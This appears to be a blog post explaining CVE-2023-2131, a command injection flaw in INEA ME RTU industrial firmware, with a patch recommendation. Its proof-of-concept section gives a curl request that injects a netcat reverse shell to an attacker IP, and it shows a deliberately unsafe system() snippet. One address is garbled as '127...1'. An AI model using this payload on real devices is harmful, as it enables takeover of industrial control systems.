Industrial systems are an attractive target for cyber criminals, and the INEA ME RTU, a Remote Terminal Unit commonly used for monitoring and controlling industrial processes, is no exception. In April 2023, researchers discovered a major security flaw in its firmware, assigned as CVE-2023-2131. This post will break down the vulnerability in simple terms, show how it works, and share the details you need to know.
What is CVE-2023-2131?
CVE-2023-2131 identifies an OS Command Injection vulnerability in the INEA ME RTU product. Firmware versions prior to 3.36 are affected. This flaw allows an unauthenticated attacker on the network to remotely execute arbitrary operating system commands with root privileges.
How Does the Vulnerability Work?
Older versions of INEA ME RTU firmware accept user input on their web interface without proper validation or sanitization. Specifically, a web management interface field directly inserts user-supplied data into a shell command. This is the classic OS command injection scenario.
Example vulnerable code (from web management interface logic)
// Vulnerable C pseudo-code snippet
char buffer[512];
sprintf(buffer, "/usr/bin/setconfig ip=%s", user_supplied_ip); // BAD: user input unsanitized!
system(buffer);
An attacker can abuse this by sending a specially crafted value in the 'user_supplied_ip' field. Instead of just an IP address, they add shell metacharacters and arbitrary commands.
Proof-of-Concept Exploit
Suppose the web interface allows POST requests to configure the network, using a field called ip. An attacker might send this specially crafted payload:
ip=127...1; nc -e /bin/sh 192.168.1.100 9001
What happens? The web interface runs
/usr/bin/setconfig ip=127...1; nc -e /bin/sh 192.168.1.100 9001
The ; character ends the setconfig command. Then nc -e /bin/sh 192.168.1.100 9001 opens a reverse shell to the attacker’s system!
Sample curl command to exploit
curl -d "ip=127...1; nc -e /bin/sh 192.168.1.100 9001" http://<rtu-ip>/config_interface.cgi
Note: Replace 192.168.1.100 with your own IP, and set up a netcat listener on port 9001 before running the exploit.
Permanent Solution
- Upgrade the firmware to version 3.36 or higher. This update patches the vulnerability by sanitizing input correctly.
Original References
- NIST NVD Entry for CVE-2023-2131
- Vulnerability Discovered by SEC Consult
- Official INEA ME RTU Product Page
Summary Table
| Vulnerability | Affected Product | Affected Firmware | Impact | Fixed In |
|---------------|--------------------|-------------------|----------------------|------------|
| CVE-2023-2131 | INEA ME RTU | < 3.36 | Remote Code Execution| v3.36 |
Conclusion
CVE-2023-2131 is a critical vulnerability that could allow attackers complete remote control over a device vital to industrial environments. It highlights the dangers of unsanitized user input, especially in embedded and IoT devices.
If you manage or operate INEA ME RTUs, upgrade your firmware immediately. Don’t wait for a real attack to happen.
*Stay updated, stay secure! For more deep-dives into real-world vulnerabilities, follow our posts!*
Timeline
Published on: 04/20/2023 21:15:00 UTC
Last modified on: 05/01/2023 14:17:00 UTC
